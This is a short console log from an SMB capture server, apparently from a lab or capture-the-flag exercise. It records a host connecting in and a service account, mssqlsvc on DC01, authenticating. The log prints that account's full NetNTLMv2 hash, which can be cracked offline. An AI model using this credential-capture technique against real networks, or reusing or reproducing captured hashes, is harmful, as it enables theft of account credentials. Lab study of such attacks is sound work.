 [*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.249.142,49914)
[*] AUTHENTICATE_MESSAGE (SIGNED\mssqlsvc,DC01)
[*] User DC01\mssqlsvc authenticated successfully
[*] mssqlsvc::SIGNED:aaaaaaaaaaaaaaaa:ec69eaed205cd93cba2fe33a5eaa7270:01010000000000000021f6c1ef3adc01e3050ec0db4a78b00000000001001000055004f00590058007500540043004800030010055004f00590058007500540043004800020010006f004700650053005200540055004c00040010006f004700650053005200540055004c00070008000021f6c1ef3adc010600040002000000080030003000000000000000000000000030000063f26c72abdab55e550bfd18526fdb4775130f44b2211bad014cd4316272eca90a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310035002e003100330000000000000000000
[*] Closing down connection (10.129.249.142,49914)
[*] Remaining connections []